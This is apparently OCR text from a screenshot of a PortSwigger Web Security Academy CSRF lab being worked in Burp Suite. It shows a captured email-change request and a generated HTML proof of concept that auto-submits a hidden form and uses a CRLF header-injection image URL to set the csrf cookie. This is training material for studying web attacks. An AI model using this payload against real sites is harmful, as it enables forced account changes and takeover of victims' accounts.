 Mozilla Firefox
Burp Suite Professional ...
CSRF PoC generator
notes.txt - lab-06 - Vis...
03:05 PM
Mozilla Firefox
Web Security Academy:
Lab: CSRF where token
CSRF where token is du
New Tab
http://burpsuite/show/1/4qoigju7w5pv6vmknybt487f1f5chgfq
Burp
AWAE - Advanced
http://burpsuite/show/1/4qoigju7w5pv6vmknybt487f1f5ch — Visit
This time, search with:
Search the Web
Top Sites
portswigger
burpsuite
127.0.0.1
acd71f731e9...
atmail
atutor
notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
notes.txt
csrf-lab-06.html
1
OPEN EDITO 1 UNSAVED
notes.txt
CSRF PoC generator
Request to: https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net
Options
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net
3 Cookie: session=KatataZIfpLqECIRHXVyzz0Kqn9khMs5; csrf=test
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net/my-account/change-email" method="POST"
>
6 <input type="hidden" name="email" value="test3&#64;test&#46;ca" />
7 <input type="hidden" name="csrf" value="test" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="
https://aca11ff11e5ca9c980cf477d008b004a.web-security-academy.net/search=hat%0d%0aSet-Cookie:%20csrf=tes
t" onerror="document.forms[0].submit()">
11 </body>
12 </html>
Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close
1
OUTLINE
0 0 1 plaintext | notes.txt
Ln 29, Col 82 Spaces: 4 UTF-8 LF Plain Text